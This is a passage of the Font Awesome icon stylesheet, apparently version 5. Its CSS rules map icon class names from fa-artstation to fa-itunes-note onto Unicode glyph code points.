  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
